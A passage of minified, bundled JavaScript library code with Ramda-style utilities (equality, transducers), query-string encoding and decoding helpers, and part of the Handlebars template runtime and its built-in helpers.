r=n(107),i=n(155),o=n(445),s=n(446),a=n(52),c=n(163)},function(t,e,n){"use strict";e.a=f;var r=n(443),i=n(162),o=n(444),s=n(28),a=n(284),c=n(52),u=n(201);function l(t,e,n,o){var s=Object(r.a)(t),a=Object(r.a)(e);function c(t,e){return f(t,e,n.slice(),o.slice())}return!Object(i.a)(function(t,e){return!Object(i.a)(c,e,t)},a,s)}function f(t,e,n,r){if(Object(a.a)(t,e))return!0;var i=Object(u.a)(t);if(i!==Object(u.a)(e))return!1;if(null==t||null==e)return!1;if("function"==typeof t["fantasy-land/equals"]||"function"==typeof e["fantasy-land/equals"])return"function"==typeof t["fantasy-land/equals"]&&t["fantasy-land/equals"](e)&&"function"==typeof e["fantasy-land/equals"]&&e["fantasy-land/equals"](t);if("function"==typeof t.equals||"function"==typeof e.equals)return"function"==typeof t.equals&&t.equals(e)&&"function"==typeof e.equals&&e.equals(t);switch(i){case"Arguments":case"Array":case"Object":if("function"==typeof t.constructor&&"Promise"===Object(o.a)(t.constructor))return t===e;break;case"Boolean":case"Number":case"String":if(typeof t!=typeof e||!Object(a.a)(t.valueOf(),e.valueOf()))return!1;break;case"Date":if(!Object(a.a)(t.valueOf(),e.valueOf()))return!1;break;case"Error":return t.name===e.name&&t.message===e.message;case"RegExp":if(t.source!==e.source||t.global!==e.global||t.ignoreCase!==e.ignoreCase||t.multiline!==e.multiline||t.sticky!==e.sticky||t.unicode!==e.unicode)return!1}for(var h=n.length-1;h>=0;){if(n[h]===t)return r[h]===e;h-=1}switch(i){case"Map":return t.size===e.size&&l(t.entries(),e.entries(),n.concat([t]),r.concat([e]));case"Set":return t.size===e.size&&l(t.values(),e.values(),n.concat([t]),r.concat([e]));case"Arguments":case"Array":case"Object":case"Boolean":case"Number":case"String":case"Date":case"Error":case"RegExp":case"Int8Array":case"Uint8Array":case"Uint8ClampedArray":case"Int16Array":case"Uint16Array":case"Int32Array":case"Uint32Array":case"Float32Array":case"Float64Array":case"ArrayBuffer":break;default:return!1}var p=Object(c.a)(t);if(p.length!==Object(c.a)(e).length)return!1;var d=n.concat([t]),v=r.concat([e]);for(h=p.length-1;h>=0;){var m=p[h];if(!Object(s.a)(m,e)||!f(e[m],t[m],d,v))return!1;h-=1}return!0}},function(t,e,n){"use strict";e.a=function(t){var e,n=[];for(;!(e=t.next()).done;)n.push(e.value);return n}},function(t,e,n){"use strict";e.a=function(t){var e=String(t).match(/^function (\w*)/);return null==e?"":e[1]}},function(t,e,n){"use strict";e.a=function(t){return'"'+t.replace(/\\/g,"\\\\").replace(/[\b]/g,"\\b").replace(/\f/g,"\\f").replace(/\n/g,"\\n").replace(/\r/g,"\\r").replace(/\t/g,"\\t").replace(/\v/g,"\\v").replace(/\0/g,"\\0").replace(/"/g,'\\"')+'"'}},function(t,e,n){"use strict";var r=function(t){return(t<10?"0":"")+t},i="function"==typeof Date.prototype.toISOString?function(t){return t.toISOString()}:function(t){return t.getUTCFullYear()+"-"+r(t.getUTCMonth()+1)+"-"+r(t.getUTCDate())+"T"+r(t.getUTCHours())+":"+r(t.getUTCMinutes())+":"+r(t.getUTCSeconds())+"."+(t.getUTCMilliseconds()/1e3).toFixed(3).slice(2,5)+"Z"};e.a=i},function(t,e,n){"use strict";var r=n(0),i=n(18),o=function(){function t(t,e){this.xf=e,this.f=t}return t.prototype["@@transducer/init"]=i.a.init,t.prototype["@@transducer/result"]=i.a.result,t.prototype["@@transducer/step"]=function(t,e){return this.f(e)?this.xf["@@transducer/step"](t,e):t},t}(),s=Object(r.a)(function(t,e){return new o(t,e)});e.a=s},function(t,e,n){"use strict";n(51),n(1),n(32),n(105),n(53)},function(t,e,n){"use strict";n(1),n(286)},function(t,e,n){"use strict";var r=n(107),i=n(0);r.a},function(t,e,n){"use strict";n(164)},function(t,e,n){"use strict";var r=n(154),i=n(28),o=n(18),s=function(){function t(t,e,n,r){this.valueFn=t,this.valueAcc=e,this.keyFn=n,this.xf=r,this.inputs={}}return t.prototype["@@transducer/init"]=o.a.init,t.prototype["@@transducer/result"]=function(t){var e;for(e in this.inputs)if(Object(i.a)(e,this.inputs)&&(t=this.xf["@@transducer/step"](t,this.inputs[e]))["@@transducer/reduced"]){t=t["@@transducer/value"];break}return this.inputs=null,this.xf["@@transducer/result"](t)},t.prototype["@@transducer/step"]=function(t,e){var n=this.keyFn(e);return this.inputs[n]=this.inputs[n]||[n,this.valueAcc],this.inputs[n][1]=this.valueFn(this.inputs[n][1],e),t},t}(),a=Object(r.a)(4,[],function(t,e,n,r){return new s(t,e,n,r)});e.a=a},function(t,e,n){"use strict";n(153)},function(t,e,n){"use strict";n(5)},function(t,e,n){"use strict";n(0),n(198),n(157),n(291),n(292),n(208)},function(t,e,n){"use strict";n(0)},function(t,e,n){"use strict";var r=n(0),i=n(18),o=function(){function t(t,e){this.xf=e,this.n=t}return t.prototype["@@transducer/init"]=i.a.init,t.prototype["@@transducer/result"]=i.a.result,t.prototype["@@transducer/step"]=function(t,e){return this.n>0?(this.n-=1,t):this.xf["@@transducer/step"](t,e)},t}(),s=Object(r.a)(function(t,e){return new o(t,e)});e.a=s},function(t,e,n){"use strict";var r=n(0),i=n(15),o=n(459),s=n(461);s.a,o.a},function(t,e,n){"use strict";e.a=function(t,e){return Object(r.a)(t<e.length?e.length-t:0,e)};var r=n(209)},function(t,e,n){"use strict";var r=n(0),i=n(77),o=n(18),s=function(){function t(t,e){this.xf=e,this.n=t,this.i=0}return t.prototype["@@transducer/init"]=o.a.init,t.prototype["@@transducer/result"]=o.a.result,t.prototype["@@transducer/step"]=function(t,e){this.i+=1;var n=0===this.n?t:this.xf["@@transducer/step"](t,e);return this.n>=0&&this.i>=this.n?Object(i.a)(n):n},t}(),a=Object(r.a)(function(t,e){return new s(t,e)});e.a=a},function(t,e,n){"use strict";var r=n(0),i=n(18),o=function(){function t(t,e){this.xf=e,this.pos=0,this.full=!1,this.acc=new Array(t)}return t.prototype["@@transducer/init"]=i.a.init,t.prototype["@@transducer/result"]=function(t){return this.acc=null,this.xf["@@transducer/result"](t)},t.prototype["@@transducer/step"]=function(t,e){return this.full&&(t=this.xf["@@transducer/step"](t,this.acc[this.pos])),this.store(e),t},t.prototype.store=function(t){this.acc[this.pos]=t,this.pos+=1,this.pos===this.acc.length&&(this.pos=0,this.full=!0)},t}(),s=Object(r.a)(function(t,e){return new o(t,e)});e.a=s},function(t,e,n){"use strict";var r=n(0),i=n(15),o=n(463),s=n(464);s.a,o.a},function(t,e,n){"use strict";e.a=function(t,e){var n=e.length-1;for(;n>=0&&t(e[n]);)n-=1;return Object(r.a)(0,n+1,e)};var r=n(42)},function(t,e,n){"use strict";var r=n(0),i=n(37),o=n(18),s=function(){function t(t,e){this.f=t,this.retained=[],this.xf=e}return t.prototype["@@transducer/init"]=o.a.init,t.prototype["@@transducer/result"]=function(t){return this.retained=null,this.xf["@@transducer/result"](t)},t.prototype["@@transducer/step"]=function(t,e){return this.f(e)?this.retain(t,e):this.flush(t,e)},t.prototype.flush=function(t,e){return t=Object(i.a)(this.xf["@@transducer/step"],t,this.retained),this.retained=[],this.xf["@@transducer/step"](t,e)},t.prototype.retain=function(t,e){return this.retained.push(e),t},t}(),a=Object(r.a)(function(t,e){return new s(t,e)});e.a=a},function(t,e,n){"use strict";var r=n(1),i=n(15),o=n(294),s=n(295),a=n(38);a.a,a.a},function(t,e,n){"use strict";var r=n(0),i=n(15),o=n(467),s=n(42);o.a},function(t,e,n){"use strict";var r=n(0),i=n(18),o=function(){function t(t,e){this.xf=e,this.f=t}return t.prototype["@@transducer/init"]=i.a.init,t.prototype["@@transducer/result"]=i.a.result,t.prototype["@@transducer/step"]=function(t,e){if(this.f){if(this.f(e))return t;this.f=null}return this.xf["@@transducer/step"](t,e)},t}(),s=Object(r.a)(function(t,e){return new o(t,e)});e.a=s},function(t,e,n){"use strict";n(0),n(159),n(160),n(297)},function(t,e,n){"use strict";n(0),n(38),n(299)},function(t,e,n){"use strict";n(5),n(38)},function(t,e,n){"use strict";n(5),n(38)},function(t,e,n){"use strict";n(0)},function(t,e,n){"use strict";var r=n(0),i=n(15),o=n(474);o.a},function(t,e,n){"use strict";var r=n(0),i=n(77),o=n(18),s=function(){function t(t,e){this.xf=e,this.f=t,this.found=!1}return t.prototype["@@transducer/init"]=o.a.init,t.prototype["@@transducer/result"]=function(t){return this.found||(t=this.xf["@@transducer/step"](t,void 0)),this.xf["@@transducer/result"](t)},t.prototype["@@transducer/step"]=function(t,e){return this.f(e)&&(this.found=!0,t=Object(i.a)(this.xf["@@transducer/step"](t,e))),t},t}(),a=Object(r.a)(function(t,e){return new s(t,e)});e.a=a},function(t,e,n){"use strict";var r=n(0),i=n(15),o=n(476);o.a},function(t,e,n){"use strict";var r=n(0),i=n(77),o=n(18),s=function(){function t(t,e){this.xf=e,this.f=t,this.idx=-1,this.found=!1}return t.prototype["@@transducer/init"]=o.a.init,t.prototype["@@transducer/result"]=function(t){return this.found||(t=this.xf["@@transducer/step"](t,-1)),this.xf["@@transducer/result"](t)},t.prototype["@@transducer/step"]=function(t,e){return this.idx+=1,this.f(e)&&(this.found=!0,t=Object(i.a)(this.xf["@@transducer/step"](t,this.idx))),t},t}(),a=Object(r.a)(function(t,e){return new s(t,e)});e.a=a},function(t,e,n){"use strict";var r=n(0),i=n(15),o=n(478);o.a},function(t,e,n){"use strict";var r=n(0),i=n(18),o=function(){function t(t,e){this.xf=e,this.f=t}return t.prototype["@@transducer/init"]=i.a.init,t.prototype["@@transducer/result"]=function(t){return this.xf["@@transducer/result"](this.xf["@@transducer/step"](t,this.last))},t.prototype["@@transducer/step"]=function(t,e){return this.f(e)&&(this.last=e),t},t}(),s=Object(r.a)(function(t,e){return new o(t,e)});e.a=s},function(t,e,n){"use strict";var r=n(0),i=n(15),o=n(480);o.a},function(t,e,n){"use strict";var r=n(0),i=n(18),o=function(){function t(t,e){this.xf=e,this.f=t,this.idx=-1,this.lastIdx=-1}return t.prototype["@@transducer/init"]=i.a.init,t.prototype["@@transducer/result"]=function(t){return this.xf["@@transducer/result"](this.xf["@@transducer/step"](t,this.lastIdx))},t.prototype["@@transducer/step"]=function(t,e){return this.idx+=1,this.f(e)&&(this.lastIdx=this.idx),t},t}(),s=Object(r.a)(function(t,e){return new o(t,e)});e.a=s},function(t,e,n){"use strict";n(1),n(276)},function(t,e,n){"use strict";n(130),n(0)},function(t,e,n){"use strict";n(0),n(52)},function(t,e,n){"use strict";n(1)},function(t,e,n){"use strict";n(130),n(0),n(164)},function(t,e,n){"use strict";n(0)},function(t,e,n){"use strict";n(0)},function(t,e,n){"use strict";n(0)},function(t,e,n){"use strict";var r=n(0),i=n(28);i.a},function(t,e,n){"use strict";n(0)},function(t,e,n){"use strict";n(132)},function(t,e,n){"use strict";n(5),n(23)},function(t,e,n){"use strict";n(153)},function(t,e,n){"use strict";n(164)},function(t,e,n){"use strict";n(0),n(283),n(76)},function(t,e,n){"use strict";n(42)},function(t,e,n){"use strict";n(162),n(5),n(206)},function(t,e,n){"use strict";n(5)},function(t,e,n){"use strict";n(5)},function(t,e,n){"use strict";n(107),n(0),n(206),n(165),n(212)},function(t,e,n){"use strict";var r=n(107),i=function(){function t(){this._nativeSet="function"==typeof Set?new Set:null,this._items={}}return t.prototype.add=function(t){return!o(t,!0,this)},t.prototype.has=function(t){return o(t,!1,this)},t}();function o(t,e,n){var i,o=typeof t;switch(o){case"string":case"number":return 0===t&&1/t==-1/0?!!n._items["-0"]||(e&&(n._items["-0"]=!0),!1):null!==n._nativeSet?e?(i=n._nativeSet.size,n._nativeSet.add(t),n._nativeSet.size===i):n._nativeSet.has(t):o in n._items?t in n._items[o]||(e&&(n._items[o][t]=!0),!1):(e&&(n._items[o]={},n._items[o][t]=!0),!1);case"boolean":if(o in n._items){var s=t?1:0;return!!n._items[o][s]||(e&&(n._items[o][s]=!0),!1)}return e&&(n._items[o]=t?[!1,!0]:[!0,!1]),!1;case"function":return null!==n._nativeSet?e?(i=n._nativeSet.size,n._nativeSet.add(t),n._nativeSet.size===i):n._nativeSet.has(t):o in n._items?!!Object(r.a)(t,n._items[o])||(e&&n._items[o].push(t),!1):(e&&(n._items[o]=[t]),!1);case"undefined":return!!n._items[o]||(e&&(n._items[o]=!0),!1);case"object":if(null===t)return!!n._items.null||(e&&(n._items.null=!0),!1);default:return(o=Object.prototype.toString.call(t))in n._items?!!Object(r.a)(t,n._items[o])||(e&&n._items[o].push(t),!1):(e&&(n._items[o]=[t]),!1)}}e.a=i},function(t,e,n){"use strict";n(130),n(0)},function(t,e,n){"use strict";n(277),n(5),n(195),n(37),n(504)},function(t,e,n){"use strict";e.a=function(t){if(Object(s.a)(t))return t;if(Object(o.a)(t))return c;if("string"==typeof t)return u;if("object"==typeof t)return l;throw new Error("Cannot create transformer for "+t)};var r=n(213),i=n(211),o=n(156),s=n(195),a=n(301),c={"@@transducer/init":Array,"@@transducer/step":function(t,e){return t.push(e),t},"@@transducer/result":i.a},u={"@@transducer/init":String,"@@transducer/step":function(t,e){return t+e},"@@transducer/result":i.a},l={"@@transducer/init":Object,"@@transducer/step":function(t,e){return Object(r.a)(t,Object(o.a)(e)?Object(a.a)(e[0],e[1]):e)},"@@transducer/result":i.a}},function(t,e,n){"use strict";e.a=function(t){if(null==t)throw new TypeError("Cannot convert undefined or null to object");var e=Object(t),n=1,i=arguments.length;for(;n<i;){var o=arguments[n];if(null!=o)for(var s in o)Object(r.a)(s,o)&&(e[s]=o[s]);n+=1}return e};var r=n(28)},function(t,e,n){"use strict";n(1),n(28),n(52)},function(t,e,n){"use strict";n(1),n(52)},function(t,e,n){"use strict";n(1),n(298),n(38)},function(t,e,n){"use strict";n(133)},function(t,e,n){"use strict";n(1)},function(t,e,n){"use strict";n(0),n(76),n(38)},function(t,e,n){"use strict";n(1),n(166),n(132),n(208)},function(t,e,n){"use strict";n(1),n(273),n(166),n(106)},function(t,e,n){"use strict";n(1),n(157),n(166),n(196)},function(t,e,n){"use strict";n(0)},function(t,e,n){"use strict";n(0)},function(t,e,n){"use strict";n(5)},function(t,e,n){"use strict";n(5)},function(t,e,n){"use strict";n(0),n(37),n(52)},function(t,e,n){"use strict";n(0)},function(t,e,n){"use strict";n(0),n(198)},function(t,e,n){"use strict";n(5)},function(t,e,n){"use strict";n(1),n(306)},function(t,e,n){"use strict";n(308),n(131)},function(t,e,n){"use strict";n(213),n(0)},function(t,e,n){"use strict";n(213),n(1)},function(t,e,n){"use strict";n(0),n(167)},function(t,e,n){"use strict";n(0),n(167)},function(t,e,n){"use strict";n(5),n(167)},function(t,e,n){"use strict";n(5),n(214)},function(t,e,n){"use strict";n(0)},function(t,e,n){"use strict";n(5)},function(t,e,n){"use strict";n(0)},function(t,e,n){"use strict";n(1)},function(t,e,n){"use strict";var r=n(285),i=n(0),o=n(15),s=n(270),a=n(269);s.a,a.a},function(t,e,n){"use strict";n(1),n(23),n(132)},function(t,e,n){"use strict";n(5)},function(t,e,n){"use strict";var r=n(1),i=n(539);i.a},function(t,e,n){"use strict";e.a=function(t){return[t]}},function(t,e,n){"use strict";n(0)},function(t,e,n){"use strict";n(51),n(1)},function(t,e,n){"use strict";n(0)},function(t,e,n){"use strict";var r=n(41),i=n(311);r.a},function(t,e,n){"use strict";var r=n(41),i=n(311),o=n(165);r.a},function(t,e,n){"use strict";var r=n(205),i=n(303),o=n(163);r.a,o.a},function(t,e,n){"use strict";n(5),n(38),n(106)},function(t,e,n){"use strict";var r=n(5),i=n(288),o=n(106),s=Object(r.a)(function(t,e,n){return Object(i.a)(t,Object(o.a)(e,n))});e.a=s},function(t,e,n){"use strict";n(5),n(106)},function(t,e,n){"use strict";n(0)},function(t,e,n){"use strict";n(0)},function(t,e,n){"use strict";n(281),n(161)},function(t,e,n){"use strict";var r=n(309),i=n(53);r.a},function(t,e,n){"use strict";var r=n(155),i=n(210),o=n(312),s=n(314);r.a,o.a,i.a},function(t,e,n){"use strict";n(5),n(38)},function(t,e,n){"use strict";n(5),n(302)},function(t,e,n){"use strict";n(5),n(28)},function(t,e,n){"use strict";n(5)},function(t,e,n){"use strict";n(0)},function(t,e,n){"use strict";n(0),n(305)},function(t,e,n){"use strict";n(154),n(37),n(77)},function(t,e,n){"use strict";var r=n(1),i=n(77);i.a},function(t,e,n){"use strict";n(0),n(104),n(316)},function(t,e,n){"use strict";n(5)},function(t,e,n){"use strict";n(5)},function(t,e,n){"use strict";n(5),n(104),n(310)},function(t,e,n){"use strict";n(0)},function(t,e,n){"use strict";n(0)},function(t,e,n){"use strict";n(0)},function(t,e,n){"use strict";n(133)},function(t,e,n){"use strict";n(0),n(304),n(42)},function(t,e,n){"use strict";n(0),n(42)},function(t,e,n){"use strict";n(0)},function(t,e,n){"use strict";n(0),n(38),n(209)},function(t,e,n){"use strict";n(0)},function(t,e,n){"use strict";n(0),n(204),n(289)},function(t,e,n){"use strict";n(5),n(204),n(290)},function(t,e,n){"use strict";n(0),n(42)},function(t,e,n){"use strict";var r=n(0),i=n(15),o=n(579),s=n(42);o.a},function(t,e,n){"use strict";var r=n(0),i=n(77),o=n(18),s=function(){function t(t,e){this.xf=e,this.f=t}return t.prototype["@@transducer/init"]=o.a.init,t.prototype["@@transducer/result"]=o.a.result,t.prototype["@@transducer/step"]=function(t,e){return this.f(e)?this.xf["@@transducer/step"](t,e):Object(i.a)(t)},t}(),a=Object(r.a)(function(t,e){return new s(t,e)});e.a=a},function(t,e,n){"use strict";var r=n(0),i=n(15),o=n(581);o.a},function(t,e,n){"use strict";var r=n(0),i=n(18),o=function(){function t(t,e){this.xf=e,this.f=t}return t.prototype["@@transducer/init"]=i.a.init,t.prototype["@@transducer/result"]=i.a.result,t.prototype["@@transducer/step"]=function(t,e){return this.f(e),this.xf["@@transducer/step"](t,e)},t}(),s=Object(r.a)(function(t,e){return new o(t,e)});e.a=s},function(t,e,n){"use strict";n(278),n(0),n(583),n(131)},function(t,e,n){"use strict";e.a=function(t){return"[object RegExp]"===Object.prototype.toString.call(t)}},function(t,e,n){"use strict";n(133)},function(t,e,n){"use strict";n(1),n(28)},function(t,e,n){"use strict";n(1)},function(t,e,n){"use strict";n(133)},function(t,e,n){"use strict";n(37),n(265),n(23)},function(t,e,n){"use strict";n(1)},function(t,e,n){"use strict";n(5),n(32),n(317)},function(t,e,n){"use strict";n(1);var r="\t\n\v\f\r   ᠎             　\u2028\u2029\ufeff";String.prototype.trim},function(t,e,n){"use strict";n(51),n(41),n(0)},function(t,e,n){"use strict";n(1)},function(t,e,n){"use strict";n(1),n(158)},function(t,e,n){"use strict";n(0),n(23)},function(t,e,n){"use strict";n(0)},function(t,e,n){"use strict";var r=n(41),i=n(0),o=n(202),s=n(212);s.a,r.a},function(t,e,n){"use strict";n(41),n(5),n(318)},function(t,e,n){"use strict";n(5)},function(t,e,n){"use strict";var r=n(211),i=n(200);r.a},function(t,e,n){"use strict";n(5)},function(t,e,n){"use strict";n(1)},function(t,e,n){"use strict";n(0)},function(t,e,n){"use strict";n(5)},function(t,e,n){"use strict";n(0),n(38),n(32),n(319)},function(t,e,n){"use strict";n(107),n(0),n(165),n(163)},function(t,e,n){"use strict";n(0)},function(t,e,n){"use strict";n(0)},function(t,e,n){"use strict";n(0)},function(t,e,n){"use strict";n(5)},function(t,e,n){"use strict";t.exports=(t=>encodeURIComponent(t).replace(/[!'()*]/g,t=>`%${t.charCodeAt(0).toString(16).toUpperCase()}`))},function(t,e,n){"use strict";var r=new RegExp("(%[a-f0-9]{2})|([^%]+?)","gi"),i=new RegExp("(%[a-f0-9]{2})+","gi");function o(t,e){try{return[decodeURIComponent(t.join(""))]}catch(t){}if(1===t.length)return t;e=e||1;var n=t.slice(0,e),r=t.slice(e);return Array.prototype.concat.call([],o(n),o(r))}function s(t){try{return decodeURIComponent(t)}catch(i){for(var e=t.match(r)||[],n=1;n<e.length;n++)e=(t=o(e,n).join("")).match(r)||[];return t}}t.exports=function(t){if("string"!=typeof t)throw new TypeError("Expected `encodedURI` to be of type `string`, got `"+typeof t+"`");try{return t=t.replace(/\+/g," "),decodeURIComponent(t)}catch(e){return function(t){for(var e={"%FE%FF":"��","%FF%FE":"��"},n=i.exec(t);n;){try{e[n[0]]=decodeURIComponent(n[0])}catch(t){var r=s(n[0]);r!==n[0]&&(e[n[0]]=r)}n=i.exec(t)}e["%C2"]="�";for(var o=Object.keys(e),a=0;a<o.length;a++){var c=o[a];t=t.replace(new RegExp(c,"g"),e[c])}return t}(t)}}},function(t,e,n){"use strict";t.exports=((t,e)=>{if("string"!=typeof t||"string"!=typeof e)throw new TypeError("Expected the arguments to be of type `string`");if(""===e)return[t];const n=t.indexOf(e);return-1===n?[t]:[t.slice(0,n),t.slice(n+e.length)]})},function(t,e,n){"use strict";t.exports=function(t,e){for(var n={},r=Object.keys(t),i=Array.isArray(e),o=0;o<r.length;o++){var s=r[o],a=t[s];(i?-1!==e.indexOf(s):e(s,a,t))&&(n[s]=a)}return n}},function(t,e,n){"use strict";e.a=function(t,e){var n=Object.keys(t),r=Object.keys(e);if(n.length!==r.length)return!1;for(var i=0,o=n;i<o.length;i++){var s=o[i];if(t[s]!==e[s])return!1}return!0};var r=n(110);n.n(r)},function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}function i(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e}e.__esModule=!0;var o=i(n(215)),s=r(n(627)),a=r(n(43)),c=i(n(29)),u=i(n(628)),l=r(n(324));function f(){var t=new o.HandlebarsEnvironment;return c.extend(t,o),t.SafeString=s.default,t.Exception=a.default,t.Utils=c,t.escapeExpression=c.escapeExpression,t.VM=u,t.template=function(e){return u.template(e,t)},t}var h=f();h.create=f,l.default(h),h.default=h,e.default=h,t.exports=e.default},function(t,e,n){"use strict";e.__esModule=!0;var r=n(29);e.default=function(t){t.registerHelper("blockHelperMissing",function(e,n){var i=n.inverse,o=n.fn;if(!0===e)return o(this);if(!1===e||null==e)return i(this);if(r.isArray(e))return e.length>0?(n.ids&&(n.ids=[n.name]),t.helpers.each(e,n)):i(this);if(n.data&&n.ids){var s=r.createFrame(n.data);s.contextPath=r.appendContextPath(n.data.contextPath,n.name),n={data:s}}return o(e,n)})},t.exports=e.default},function(t,e,n){"use strict";e.__esModule=!0;var r,i=n(29),o=n(43),s=(r=o)&&r.__esModule?r:{default:r};e.default=function(t){t.registerHelper("each",function(t,e){if(!e)throw new s.default("Must pass iterator to #each");var n,r=e.fn,o=e.inverse,a=0,c="",u=void 0,l=void 0;function f(e,n,o){u&&(u.key=e,u.index=n,u.first=0===n,u.last=!!o,l&&(u.contextPath=l+e)),c+=r(t[e],{data:u,blockParams:i.blockParams([t[e],e],[l+e,null])})}if(e.data&&e.ids&&(l=i.appendContextPath(e.data.contextPath,e.ids[0])+"."),i.isFunction(t)&&(t=t.call(this)),e.data&&(u=i.createFrame(e.data)),t&&"object"==typeof t)if(i.isArray(t))for(var h=t.length;a<h;a++)a in t&&f(a,a,a===t.length-1);else if("function"==typeof Symbol&&t[Symbol.iterator]){for(var p=[],d=t[Symbol.iterator](),v=d.next();!v.done;v=d.next())p.push(v.value);for(h=(t=p).length;a<h;a++)f(a,a,a===t.length-1)}else n=void 0,Object.keys(t).forEach(function(t){void 0!==n&&f(n,a-1),n=t,a++}),void 0!==n&&f(n,a-1,!0);return 0===a&&(c=o(this)),c})},t.exports=e.default},function(t,e,n){"use strict";e.__esModule=!0;var r,i=n(43),o=(r=i)&&r.__esModule?r:{default:r};e.default=function(t){t.registerHelper("helperMissing",function(){if(1!==arguments.length)throw new o.default('Missing helper: "'+arguments[arguments.length-1].name+'"')})},t.exports=e.default},function(t,e,n){"use strict";e.__esModule=!0;var r,i=n(29),o=n(43),s=(r=o)&&r.__esModule?r:{default:r};e.default=function(t){t.registerHelper("if",function(t,e){if(2!=arguments.length)throw new s.default("#if requires exactly one argument");return i.isFunction(t)&&(t=t.call(this)),!e.hash.includeZero&&!t||i.isEmpty(t)?e.inverse(this):e.fn(this)}),t.registerHelper("unless",function(e,n){if(2!=arguments.length)throw new s.default("#unless requires exactly one argument");return t.helpers.if.call(this,e,{fn:n.inverse,inverse:n.fn,hash:n.hash})})},t.exports=e.default},function(t,e,n){"use strict";e.__esModule=!0,e.default=function(t){t.registerHelper("log",function(){for(var e=[void 0],n=arguments[arguments.length-1],r=0;r<arguments.length-1;r++)e.push(arguments[r]);var i=1;null!=n.hash.level?i=n.hash.level:n.data&&null!=n.data.level&&(i=n.data.level),e[0]=i,t.log.apply(t,e)})},t.exports=e.default},function(t,e,n){"use strict";e.__esModule=!0,e.default=function(t){t.registerHelper("lookup",function(t,e,n){return t?n.lookupProperty(t,e):t})},t.exports=e.default},function(t,e,n){"use strict";e.__esModule=!0;var r,i=n(29),o=n(43),s=(r=o)&&r.__esModule?r:{default:r};e.default=function(t){t.registerHelper("with",function(t,e){if(2!=arguments.length)throw new s.default("#with requires exactly one argument");i.isFunction(t)&&(t=t.call(this));var n=e.fn;if(i.isEmpty(t))return e.inverse(this);var r=e.data;return e.data&&e.ids&&((r=i.createFrame(e.data)).contextPath=i.appendContextPath(e.data.contextPath,e.ids[0])),n(t,{data:r,blockParams:i.blockParams([t],[r&&r.contextPath])})})},t.exports=e.default},function(t,e,n){"use strict";e.__esModule=!0,e.registerDefaultDecorators=function(t){o.default(t)};var r,i=n(625),o=(r=i)&&r.__esModule?r:{default:r}},function(t,e,n){"use strict";e.__esModule=!0;var r=n(29);e.default=function(t){t.registerDecorator("inline",function(t,e,n,i){var o=t;return e.partials||(e.partials={},o=function(i,o){var s=n.partials;n.partials=r.extend({},s,e.partials);var a=t(i,o);return n.partials=s,a}),e.partials[i.args[0]]=i.fn,o})},t.exports=e.default},function(t,e,n){"use strict";e.__esModule=!0,e.createNewLookupObject=function(){for(var t=arguments.length,e=Array(t),n=0;n<t;n++)e[n]=arguments[n];return r.extend.apply(void 0,[Object.create(null)].concat(e))};var r=n(29)},function(t,e,n){"use strict";function r(t){this.string=t}e.__esModule=!0,r.prototype.toString=r.prototype.toHTML=function(){return""+this.string},e.default=r,t.exports=e.default},function(t,e,n){"use strict";e.__esModule=!0,e.checkRevision=function(t){var e=t&&t[0]||1,n=a.COMPILER_REVISION;if(e>=a.LAST_COMPATIBLE_COMPILER_REVISION&&e<=a.COMPILER_REVISION)return;if(e<a.LAST_COMPATIBLE_COMPILER_REVISION){var r=a.REVISION_CHANGES[n],i=a.REVISION_CHANGES[e];throw new s.default("Template was precompiled with an older version of Handlebars than the current runtime. Please update your precompiler to a newer version ("+r+") or downgrade your runtime to an older version ("+i+").")}throw new s.default("Template was precompiled with a newer version of Handlebars than the current runtime. Please update your runtime to a newer version ("+t[1]+").")},e.template=function(t,e){if(!e)throw new s.default("No environment passed to template");if(!t||!t.main)throw new s.default("Unknown template object: "+typeof t);t.main.decorator=t.main_d,e.VM.checkRevision(t.compiler);var n=t.compiler&&7===t.compiler[0];var r={strict:function(t,e,n){if(!(t&&e in t))throw new s.default('"'+e+'" not defined in '+t,{loc:n});return r.lookupProperty(t,e)},lookupProperty:function(t,e){var n=t[e];return null==n?n:Object.prototype.hasOwnProperty.call(t,e)?n:l.resultIsAllowed(n,r.protoAccessControl,e)?n:void 0},lookup:function(t,e){for(var n=t.length,i=0;i<n;i++){var o=t[i]&&r.lookupProperty(t[i],e);if(null!=o)return t[i][e]}},lambda:function(t,e){return"function"==typeof t?t.call(e):t},escapeExpression:i.escapeExpression,invokePartial:function(n,r,o){o.hash&&(r=i.extend({},r,o.hash),o.ids&&(o.ids[0]=!0));n=e.VM.resolvePartial.call(this,n,r,o);var a=i.extend({},o,{hooks:this.hooks,protoAccessControl:this.protoAccessControl}),c=e.VM.invokePartial.call(this,n,r,a);null==c&&e.compile&&(o.partials[o.name]=e.compile(n,t.compilerOptions,e),c=o.partials[o.name](r,a));if(null!=c){if(o.indent){for(var u=c.split("\n"),l=0,f=u.length;l<f&&(u[l]||l+1!==f);l++)u[l]=o.indent+u[l];c=u.join("\n")}return c}throw new s.default("The partial "+o.name+" could not be compiled when running in runtime-only mode")},fn:function(e){var n=t[e];return n.decorator=t[e+"_d"],n},programs:[],program:function(t,e,n,r,i){var o=this.programs[t],s=this.fn(t);return e||i||r||n?o=f(this,t,s,e,n,r,i):o||(o=this.programs[t]=f(this,t,s)),o},data:function(t,e){for(;t&&e--;)t=t._parent;return t},mergeIfNeeded:function(t,e){var n=t||e;return t&&e&&t!==e&&(n=i.extend({},e,t)),n},nullContext:Object.seal({}),noop:e.VM.noop,compilerInfo:t.compiler};function o(e){var n=arguments.length<=1||void 0===arguments[1]?{}:arguments[1],i=n.data;o._setup(n),!n.partial&&t.useData&&(i=function(t,e){e&&"root"in e||((e=e?a.createFrame(e):{}).root=t);return e}(e,i));var s=void 0,c=t.useBlockParams?[]:void 0;function u(e){return""+t.main(r,e,r.helpers,r.partials,i,c,s)}return t.useDepths&&(s=n.depths?e!=n.depths[0]?[e].concat(n.depths):n.depths:[e]),(u=p(t.main,u,r,n.depths||[],i,c))(e,n)}return o.isTop=!0,o._setup=function(o){if(o.partial)r.protoAccessControl=o.protoAccessControl,r.helpers=o.helpers,r.partials=o.partials,r.decorators=o.decorators,r.hooks=o.hooks;else{var s=i.extend({},e.helpers,o.helpers);!function(t,e){Object.keys(t).forEach(function(n){var r=t[n];t[n]=function(t,e){var n=e.lookupProperty;return u.wrapHelper(t,function(t){return 